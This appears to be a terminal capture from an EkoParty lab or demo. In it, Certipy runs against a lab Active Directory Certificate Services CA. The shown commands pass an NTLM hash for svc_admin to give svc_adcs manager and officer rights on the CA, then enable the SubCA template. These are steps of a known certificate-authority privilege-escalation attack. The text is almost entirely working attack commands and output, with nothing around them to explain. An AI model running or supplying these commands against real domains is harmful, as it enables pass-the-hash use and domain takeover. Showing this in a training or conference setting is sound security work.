 ┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy ca -u 'svc_admin@fgp.corp' -hashes :8c8d6c330dee0dddb17c98c21ef8dae3 -ca 'fgp-ADCS-CA'
-target ADCS.FGP.CORP -add-manager svc_adcs -debug
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'ADCS.FGP.CORP' at '1.1.1.1'
[+] Trying to resolve 'FGP.CORP' at '1.1.1.1'
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.15.99:636 - ssl
[+] Default path: DC=fgp,DC=corp
[+] Configuration path: CN=Configuration,DC=fgp,DC=corp
[+] Trying to get DCOM connection for: 192.168.15.100
[*] User 'svc_adcs' already has manager rights on 'fgp-ADCS-CA'
┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy ca -u 'svc_admin@fgp.corp' -hashes :8c8d6c330dee0dddb17c98c21ef8dae3 -ca 'fgp-ADCS-CA'
-target ADCS.FGP.CORP -add-officer svc_adcs -debug
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'ADCS.FGP.CORP' at '1.1.1.1'
[+] Trying to resolve 'FGP.CORP' at '1.1.1.1'
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.15.99:636 - ssl
[+] Default path: DC=fgp,DC=corp
[+] Configuration path: CN=Configuration,DC=fgp,DC=corp
[+] Trying to get DCOM connection for: 192.168.15.100
[*] User 'svc_adcs' already has officer rights on 'fgp-ADCS-CA'
┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy ca -ca 'fgp-ADCS-CA' -enable-template SubCA -username svc_adcs@fgp.corp -target
ADCS.FGP.CORP
Certipy v4.0.0 - by Oliver Lyak (ly4k)
Password:
[*] Successfully enabled 'SubCA' on 'fgp-ADCS-CA'